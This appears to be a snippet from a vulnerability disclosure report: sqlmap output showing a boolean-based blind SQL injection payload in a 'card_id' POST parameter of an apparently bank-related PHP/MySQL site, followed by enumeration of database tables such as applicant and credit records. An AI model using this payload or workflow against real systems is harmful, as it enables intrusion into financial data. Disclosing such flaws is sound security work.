 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: card_id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: card_id=e' AND 5459=5459 AND 'Xkgw'='Xkgw&card_type=%E6%B1%9F%E8%8B
%8F%E9%93%B6%E8%A1%8C%E9%80%94%E7%89%9B%E8%81%94%E5%90%8D%E5%8D%A1
---
[21:25:21] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL 5
[21:25:21] [INFO] fetching tables for database: 'fab'
[21:25:21] [INFO] fetching number of tables for database 'fab'
[21:25:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:25:21] [INFO] retrieved: 205
[21:25:34] [INFO] retrieved: access_lhg_analyze
[21:26:30] [INFO] retrieved: bak_remark_product_id
[21:28:15] [INFO] retrieved: bank^applicant_inf@
[21:29:42] [INFO] retrieved: bill_failed_log
[21:30:28] [INFO] retrieved: ca_credits_im
[21:31:30] [INFO] retrieved: ca_credits_out
www.wooyun.org